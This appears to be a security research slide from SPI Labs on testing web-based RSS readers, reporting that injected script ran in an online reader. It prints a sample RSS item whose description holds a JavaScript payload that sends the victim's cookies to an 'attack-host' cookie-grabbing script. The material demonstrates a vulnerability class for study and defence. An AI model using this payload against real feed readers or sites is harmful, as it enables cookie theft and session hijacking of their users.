 Consumer Testing (Web Based)
• Utilized the example feeds
• Subscribed to them with an online reader
– Traditionally literal tag injection yielded better results
– HTML Entities/Combination were not converted
• Managed to inject and execute JavaScript
– Steal Cookies from the online web reader site
<item rdf:about="http://host/about.foo">
<title>My Story Title</title>
<link>http://host/story.php</link>
<description>
<script>document.location='http://attack-host/cgi-bin/cookie.cgi?
'%20+document.cookie</script>
</description>
</item>
SPI LABS
SPI DYNAMICS